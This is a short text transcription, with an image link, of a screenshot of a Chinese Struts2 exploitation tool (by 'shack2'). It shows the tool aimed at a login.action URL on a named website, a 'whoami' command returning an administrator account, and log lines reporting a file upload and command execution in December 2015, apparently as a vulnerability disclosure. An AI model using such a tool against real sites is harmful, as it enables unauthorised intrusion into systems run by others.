 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://www.huirenyy.com:1234/login.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
hr-10556\administrator
日志:
上传文件成功,请手工访问验证........----2015/12/9 16:14:21
正在获取Web信息，请稍等片刻........----2015/12/9 16:31:21
获取Web信息完毕......----2015/12/9 16:31:21
正在获取Web信息，请稍等片刻........----2015/12/9 16:37:05
正在执行命令中，请稍等片刻........----2015/12/9 16:37:21
命令执行完毕........----2015/12/9 16:37:21
www.wooyun.org